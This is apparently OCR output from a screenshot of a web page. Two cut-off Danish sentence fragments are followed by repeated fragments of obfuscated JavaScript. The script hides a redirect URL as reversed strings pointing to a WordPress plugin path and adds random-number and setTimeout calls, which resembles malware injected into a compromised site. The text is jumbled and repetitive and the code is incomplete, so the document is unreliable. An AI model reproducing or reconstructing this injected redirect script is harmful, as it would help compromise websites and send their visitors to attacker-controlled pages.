
krudtværk, med sine velbevarede gaml
Til gengæld tænker jeg, at den ene iPa
redaeh/snigulp/tnetnoc-pw/moc.snoitul
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
redaeh/snigulp/tnetnoc-pw/moc.snoitul
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
pw/moc.snoituloslat
tolg//:sptth'=ferh.n
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
redaeh/snigulp/tnetnoc-pw/moc.snoitul
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to
redaeh/snigulp/tnetnoc-pw/moc.snoitul
number1=Math.floor(Math.random()*6);
18000;setTimeout($mWn(0),delay);}
to